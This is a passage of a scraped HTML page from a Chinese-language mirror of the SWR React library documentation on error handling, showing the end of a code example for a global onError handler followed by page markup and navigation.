<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-keyword)">if</span><span style="color:var(--shiki-color-text)"> (</span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)">.status </span><span style="color:var(--shiki-token-keyword)">!==</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">403</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">&amp;&amp;</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)">.status </span><span style="color:var(--shiki-token-keyword)">!==</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">404</span><span style="color:var(--shiki-color-text)">) {</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">      </span><span style="color:var(--shiki-token-comment)">// We can send the error to Sentry,</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">      </span><span style="color:var(--shiki-token-comment)">// or show a notification UI.</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    }</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  }</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">}}&gt;</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  &lt;</span><span style="color:var(--shiki-token-constant)">MyApp</span><span style="color:var(--shiki-color-text)"> /&gt;</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">&lt;/</span><span style="color:var(--shiki-token-constant)">SWRConfig</span><span style="color:var(--shiki-color-text)">&gt;</span></span></code></pre><div class="nx-opacity-0 nx-transition [div:hover&gt;&amp;]:nx-opacity-100 focus-within:nx-opacity-100 nx-flex nx-gap-1 nx-absolute nx-m-[11px] nx-right-0 nx-top-0"><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50 md:nx-hidden" title="Toggle word wrap"><svg viewBox="0 0 24 24" width="24" height="24" class="nx-pointer-events-none nx-h-4 nx-w-4"><path fill="currentColor" d="M4 19h6v-2H4v2zM20 5H4v2h16V5zm-3 6H4v2h13.25c1.1 0 2 .9 2 2s-.9 2-2 2H15v-2l-3 3l3 3v-2h2c2.21 0 4-1.79 4-4s-1.79-4-4-4z"></path></svg></button><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50" title="Copy code" tabindex="0"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor" class="nextra-copy-icon nx-pointer-events-none nx-h-4 nx-w-4"><rect x="9" y="9" width="13" height="13" rx="2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></rect><path d="M5 15H4C2.89543 15 2 14.1046 2 13V4C2 2.89543 2.89543 2 4 2H13C14.1046 2 15 2.89543 15 4V5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div></div><div class="nx-mt-16"></div><div class="nx-mb-8 nx-flex nx-items-center nx-border-t nx-pt-8 dark:nx-border-neutral-800 contrast-more:nx-border-neutral-400 dark:contrast-more:nx-border-neutral-400 print:nx-hidden"><a title="修改和重新验证" class="nx-flex nx-max-w-[50%] nx-items-center nx-gap-1 nx-py-4 nx-text-base nx-font-medium nx-text-gray-600 nx-transition-colors [word-break:break-word] hover:nx-text-primary-600 dark:nx-text-gray-300 md:nx-text-lg ltr:nx-pr-4 rtl:nx-pl-4" href="/docs/mutation"><svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="nx-inline nx-h-5 nx-shrink-0 ltr:nx-rotate-180"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg>修改和重新验证</a><a title="条件数据请求" class="nx-flex nx-max-w-[50%] nx-items-center nx-gap-1 nx-py-4 nx-text-base nx-font-medium nx-text-gray-600 nx-transition-colors [word-break:break-word] hover:nx-text-primary-600 dark:nx-text-gray-300 md:nx-text-lg ltr:nx-ml-auto ltr:nx-pl-4 ltr:nx-text-right rtl:nx-mr-auto rtl:nx-pr-4 rtl:nx-text-left" href="/docs/conditional-fetching">条件数据请求<svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="nx-inline nx-h-5 nx-shrink-0 rtl:nx-rotate-180"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg></a></div></main></article></div><footer class="nx-bg-gray-100 nx-pb-[env(safe-area-inset-bottom)] dark:nx-bg-neutral-900 print:nx-bg-transparent"><div class="nx-mx-auto nx-flex nx-max-w-[90rem] nx-gap-2 nx-py-2 nx-px-4 nx-hidden"><button title="Change theme" class="nx-h-7 nx-rounded-md nx-px-2 nx-text-left nx-text-xs nx-font-medium nx-text-gray-600 nx-transition-colors dark:nx-text-gray-400 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50" id="headlessui-listbox-button-:Rkt6:" type="button" aria-haspopup="listbox" aria-expanded="false" data-headlessui-state=""><div class="nx-flex nx-items-center nx-gap-2 nx-capitalize"><svg fill="none" viewBox="3 3 18 18" width="12" height="12" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" fill="currentColor" d="M12 3v1m0 16v1m9-9h-1M4 12H3m15.364 6.364l-.707-.707M6.343 6.343l-.707-.707m12.728 0l-.707.707M6.343 17.657l-.707.707M16 12a4 4 0 11-8 0 4 4 0 018 0z"></path></svg><span class="">Light</span></div></button></div><hr class="dark:nx-border-neutral-800"/><div class="nx-mx-auto nx-flex nx-max-w-[90rem] nx-justify-center nx-py-12 nx-text-gray-600 dark:nx-text-gray-400 md:nx-justify-start nx-pl-[max(env(safe-area-inset-left),1.5rem)] nx-pr-[max(env(safe-area-inset-right),1.5rem)]"><div style="text-align:center;width:100%">SWR v2.3 中文网 - 粤ICP备13048890号<div><a href="https://nodejs.cn/#swr" target="_blank">Nodejs.cn 旗下网站</a></div></div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{}},"page":"/docs/error-handling.en-US","query":{},"buildId":"Cl5sKV8hEwOZCX5s77S25","nextExport":true,"autoExport":true,"isFallback":false,"locale":"en-US","locales":["en-US"],"defaultLocale":"en-US","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://swr.nodejs.cn/docs/error-handling/
body_size: 10420
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><title>错误处理 – SWR 中文网</title><meta name="robots" content="index,follow"/><meta property="og:title" content="错误处理 – SWR 中文网"/><meta name="theme-color" content="#111" media="(prefers-color-scheme: dark)"/><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/><style>
        :root {
          --nextra-primary-hue: 212deg;
          --nextra-navbar-height: 4rem;
          --nextra-menu-height: 3.75rem;
          --nextra-banner-height: 2.5rem;
        }
        
        .dark {
          --nextra-primary-hue: 204deg;
        }
      </style><script src="https://nodejs.cn/_static/js/common.js?t=251101" defer=""></script><script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9051381468277443" async="" crossorigin="anonymous"></script><script src="https://sdk.51.la/js-sdk-pro.min.js" async="" crossorigin="anonymous"></script><link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png"/><link rel="icon" type="image/svg+xml" href="/favicon/favicon.svg"/><link rel="manifest" href="/favicon/site.webmanifest"/><link rel="mask-icon" href="/favicon/safari-pinned-tab.svg" color="#000000"/><meta http-equiv="Content-Language" content="en-US"/><meta name="msapplication-TileColor" content="#ffffff"/><meta name="apple-mobile-web-app-title" content="SWR"/><meta name="description" content="SWR 是一个用于数据请求的 React 钩子库。 SWR 首先从缓存返回旧数据，然后发送获取请求（重新验证），最后再次带来最新数据。"/><meta name="next-head-count" content="24"/><link rel="preload" href="/_next/static/css/8f06fd1443480631.css" as="style"/><link rel="stylesheet" href="/_next/static/css/8f06fd1443480631.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-36d12a75f0098f30.js" defer=""></script><script src="/_next/static/chunks/framework-0cbe3b56a5f66701.js" defer=""></script><script src="/_next/static/chunks/main-98dcbd664f3d8464.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0a80399c310277e9.js" defer=""></script><script src="/_next/static/chunks/17-29f9b955bf7e0990.js" defer=""></script><script src="/_next/static/chunks/pages/docs/error-handling.en-US-5dead1454b64a3ae.js" defer=""></script><script src="/_next/static/Cl5sKV8hEwOZCX5s77S25/_buildManifest.js" defer=""></script><script src="/_next/static/Cl5sKV8hEwOZCX5s77S25/_ssgManifest.js" defer=""></script></head><body><a href="#reach-skip-nav" class="nx-sr-only focus:nx-not-sr-only focus:nx-fixed focus:nx-z-50 focus:nx-m-3 focus:nx-ml-4 focus:nx-h-[calc(var(--nextra-navbar-height)-1.5rem)] focus:nx-rounded-lg focus:nx-border focus:nx-px-3 focus:nx-py-2 focus:nx-align-middle focus:nx-text-sm focus:nx-font-bold focus:nx-text-gray-900 focus:dark:nx-text-gray-100 focus:nx-bg-white focus:dark:nx-bg-neutral-900 focus:nx-border-neutral-400 focus:dark:nx-border-neutral-800" data-reach-skip-link="">Skip to content</a><div id="__next"><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div dir="ltr"><script>document.documentElement.setAttribute('dir','ltr')</script><div class="nextra-nav-container nx-sticky nx-top-0 nx-z-20 nx-w-full nx-bg-transparent print:nx-hidden"><div class="nextra-nav-container-blur nx-pointer-events-none nx-absolute nx-z-[-1] nx-h-full nx-w-full nx-bg-white dark:nx-bg-dark nx-shadow-[0_2px_4px_rgba(0,0,0,.02),0_1px_0_rgba(0,0,0,.06)] dark:nx-shadow-[0_-1px_0_rgba(255,255,255,.1)_inset] contrast-more:nx-shadow-[0_0_0_1px_#000] contrast-more:dark:nx-shadow-[0_0_0_1px_#fff]"></div><nav class="nx-mx-auto nx-flex nx-h-[var(--nextra-navbar-height)] nx-max-w-[90rem] nx-items-center nx-justify-end nx-gap-2 nx-pl-[max(env(safe-area-inset-left),1.5rem)] nx-pr-[max(env(safe-area-inset-right),1.5rem)]"><a class="nx-flex nx-items-center hover:nx-opacity-75 ltr:nx-mr-auto rtl:nx-ml-auto" href="/"><svg height="12" viewBox="0 0 291 69" fill="none"><path d="M0 36.53c.07 17.6 14.4 32.01 32.01 32.01a32.05 32.05 0 0032.01-32V32a13.2 13.2 0 0123.4-8.31h20.7A32.07 32.07 0 0077.2 0a32.05 32.05 0 00-32 32.01v4.52A13.2 13.2 0 0132 49.71a13.2 13.2 0 01-13.18-13.18 3.77 3.77 0 00-3.77-3.77H3.76A3.77 3.77 0 000 36.53zM122.49 68.54a32.14 32.14 0 01-30.89-23.7h20.67a13.16 13.16 0 0023.4-8.3V32A32.05 32.05 0 01167.68 0c17.43 0 31.64 14 32 31.33l.1 5.2a13.2 13.2 0 0023.4 8.31h20.7a32.07 32.07 0 01-30.91 23.7c-17.61 0-31.94-14.42-32.01-32l-.1-4.7v-.2a13.2 13.2 0 00-13.18-12.81 13.2 13.2 0 00-13.18 13.18v4.52a32.05 32.05 0 01-32.01 32.01zM247.94 23.7a13.16 13.16 0 0123.4 8.31 3.77 3.77 0 003.77 3.77h11.3a3.77 3.77 0 003.76-3.77A32.05 32.05 0 00258.16 0a32.07 32.07 0 00-30.92 23.7h20.7z" fill="currentColor"></path></svg><span class="mx-2 font-extrabold hidden md:inline select-none" title="SWR: 用于数据请求的 React 钩子">SWR</span></a><a class="nx-text-sm contrast-more:nx-text-gray-700 contrast-more:dark:nx-text-gray-100 nx-relative -nx-ml-2 nx-hidden nx-whitespace-nowrap nx-p-2 md:nx-inline-block nx-font-medium nx-subpixel-antialiased" aria-current="true" href="/docs/getting-started"><span class="nx-absolute nx-inset-x-0 nx-text-center">文档</span><span class="nx-invisible nx-font-medium">文档</span></a><a href="https://nodejs.cn/#swr" target="_blank" rel="noreferrer" class="nx-text-sm contrast-more:nx-text-gray-700 contrast-more:dark:nx-text-gray-100 nx-relative -nx-ml-2 nx-hidden nx-whitespace-nowrap nx-p-2 md:nx-inline-block nx-text-gray-600 hover:nx-text-gray-800 dark:nx-text-gray-400 dark:hover:nx-text-gray-200" aria-current="false"><span class="nx-absolute nx-inset-x-0 nx-text-center">Nodejs.cn</span><span class="nx-invisible nx-font-medium">Nodejs.cn</span><span class="nx-sr-only"> (opens in a new tab)</span></a><div class="nextra-search nx-relative md:nx-w-64 nx-hidden md:nx-inline-block mx-min-w-[200px]"><div class="nx-relative nx-flex nx-items-center nx-text-gray-900 contrast-more:nx-text-gray-800 dark:nx-text-gray-300 contrast-more:dark:nx-text-gray-300"><input spellcheck="false" class="nx-block nx-w-full nx-appearance-none nx-rounded-lg nx-px-3 nx-py-2 nx-transition-colors nx-text-base nx-leading-tight md:nx-text-sm nx-bg-black/[.05] dark:nx-bg-gray-50/10 focus:nx-bg-white dark:focus:nx-bg-dark placeholder:nx-text-gray-500 dark:placeholder:nx-text-gray-400 contrast-more:nx-border contrast-more:nx-border-current" type="search" placeholder="Search documentation..." value=""/></div></div><button type="button" aria-label="Menu" class="nextra-hamburger -nx-mr-2 nx-rounded nx-p-2 active:nx-bg-gray-400/20 md:nx-hidden"><svg fill="none" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" class=""><g><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16"></path></g><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 12h16"></path><g><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 18h16"></path></g></svg></button></nav></div><div class="nx-mx-auto nx-flex nx-max-w-[90rem]"><div class="motion-reduce:nx-transition-none [transition:background-color_1.5s_ease] nx-bg-transparent"></div><aside class="nextra-sidebar-container nx-flex nx-flex-col md:nx-top-16 md:nx-shrink-0 motion-reduce:nx-transform-none nx-transform-gpu nx-transition-all nx-ease-in-out print:nx-hidden md:nx-w-64 md:nx-sticky md:nx-self-start max-md:[transform:translate3d(0,-100%,0)]"><div class="nx-px-4 nx-pt-4 md:nx-hidden"><div class="nextra-search nx-relative md:nx-w-64"><div class="nx-relative nx-flex nx-items-center nx-text-gray-900 contrast-more:nx-text-gray-800 dark:nx-text-gray-300 contrast-more:dark:nx-text-gray-300"><input spellcheck="false" class="nx-block nx-w-full nx-appearance-none nx-rounded-lg nx-px-3 nx-py-2 nx-transition-colors nx-text-base nx-leading-tight md:nx-text-sm nx-bg-black/[.05] dark:nx-bg-gray-50/10 focus:nx-bg-white dark:focus:nx-bg-dark placeholder:nx-text-gray-500 dark:placeholder:nx-text-gray-400 contrast-more:nx-border contrast-more:nx-border-current" type="search" placeholder="Search documentation..." value=""/></div></div></div><div class="nx-overflow-y-auto nx-overflow-x-hidden nx-p-4 nx-grow md:nx-h-[calc(100vh-var(--nextra-navbar-height)-var(--nextra-menu-height))] nextra-scrollbar"><div class="nx-transform-gpu nx-overflow-hidden nx-transition-all nx-ease-in-out motion-reduce:nx-transition-none"><div class="nx-transition-opacity nx-duration-500 nx-ease-in-out motion-reduce:nx-transition-none nx-opacity-100"><ul class="nx-flex nx-flex-col nx-gap-1 max-md:nx-hidden"><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/getting-started">入门</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/api">API</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/global-configuration">全局配置</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/data-fetching">数据请求</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/revalidation">自动重新验证</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/arguments">参数</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/mutation">修改和重新验证</a></li><li class="nx-flex nx-flex-col nx-gap-1 active"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-bg-primary-100 nx-font-semibold nx-text-primary-800 dark:nx-bg-primary-400/10 dark:nx-text-primary-600 contrast-more:nx-border-primary-500 contrast-more:dark:nx-border-primary-500" href="/docs/error-handling">错误处理</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/conditional-fetching">条件数据请求</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/pagination">分页</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/subscription">订阅</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/prefetching">预请求</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/with-nextjs">Next.js SSG 和 SSR</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/typescript">TypeScript</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/suspense">暂停</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/middleware">中间件</a></li><li class="open"><button class="nx-items-center nx-justify-between nx-gap-2 nx-text-left nx-w-full nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">高级<svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="nx-h-[18px] nx-min-w-[18px] nx-rounded-sm nx-p-0.5 hover:nx-bg-gray-800/5 dark:hover:nx-bg-gray-100/5"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" class="nx-origin-center nx-transition-transform rtl:-nx-rotate-180 ltr:nx-rotate-90 rtl:nx-rotate-[-270deg]"></path></svg></button><div class="nx-transform-gpu nx-overflow-hidden nx-transition-all nx-ease-in-out motion-reduce:nx-transition-none"><div class="nx-transition-opacity nx-duration-500 nx-ease-in-out motion-reduce:nx-transition-none nx-opacity-100 ltr:nx-pr-0 rtl:nx-pl-0 nx-pt-1"><ul class="nx-flex nx-flex-col nx-gap-1 nx-relative before:nx-absolute before:nx-inset-y-1 before:nx-w-px before:nx-bg-gray-200 before:nx-content-[&quot;&quot;] dark:before:nx-bg-neutral-800 ltr:nx-pl-3 ltr:before:nx-left-0 rtl:nx-pr-3 rtl:before:nx-right-0 ltr:nx-ml-3 rtl:nx-mr-3"><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/understanding">了解 SWR</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/cache">缓存</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 